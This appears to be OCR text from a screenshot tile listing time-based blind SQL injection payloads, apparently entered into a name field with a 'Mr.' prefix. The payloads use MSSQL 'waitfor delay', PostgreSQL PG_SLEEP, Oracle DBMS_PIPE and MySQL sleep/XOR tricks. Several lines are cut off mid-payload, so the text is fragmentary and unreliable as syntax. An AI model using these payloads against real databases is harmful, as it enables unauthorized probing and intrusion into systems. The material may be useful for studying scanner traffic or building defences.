
Mr.COWXmBtI'; waitfor delay '0:0:15' --
Mr.HNkzmVBN'); waitfor delay '0:0:15' --
Mr.XtgYM7Jg')); waitfor delay '0:0:15' --
Mr.xFiK8YSY' OR 430=(SELECT 430 FR
PG_SLEEP(15))--
Mr.EHoSSyUm') OR 263=(SELECT 263 
PG_SLEEP(15))--
Mr.sMgaD0X7') OR 977=(SELECT 977 F
PG_SLEEP(15))--
Mr.KXjVtRyp')) OR 923=(SELECT 923 F
PG_SLEEP(15))--
Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR
if(now()=sysdate(),sleep(15),0)
Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR
Mr.0"XOR(if(now()=sysdate(),sleep(15),0))X